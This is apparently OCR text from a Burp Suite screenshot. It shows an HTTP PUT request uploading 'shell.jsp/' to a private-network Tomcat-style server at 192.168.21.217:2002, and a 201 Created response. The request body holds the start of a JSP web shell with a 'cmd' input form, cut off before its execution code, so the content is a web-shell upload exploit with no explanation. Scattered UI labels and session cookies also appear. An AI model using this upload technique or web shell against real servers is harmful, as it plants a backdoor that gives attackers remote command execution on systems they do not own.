 Send
Cancel
<|▼
>|▼
Request
Raw
Params
Headers
Hex
XML
PUT /shell.jsp/ HTTP/1.1
Host: 192.168.21.217:2002
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: pma_lang=zh_CN; phpMyAdmin=01ccb0abc0efed8569df332febdb88fa;
JSESSIONID=7ra30wb9o6key9j3o93y0fsp
Connection: close
Content-Length: 753
<%@ page import="java.util.*,java.io.*,java.net.*"%>
<%
%>
<HTML><BODY>
<FORM METHOD="POST" NAME="myform" ACTION="">
<INPUT TYPE="text" NAME="cmd">
<INPUT TYPE="submit" VALUE="Send">
</FORM>
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTTP/1.1 201
Content-Length: 0
Date: Tue, 11 May 2021 07:33:00
Connection: close
?
<
+
>
Type a sear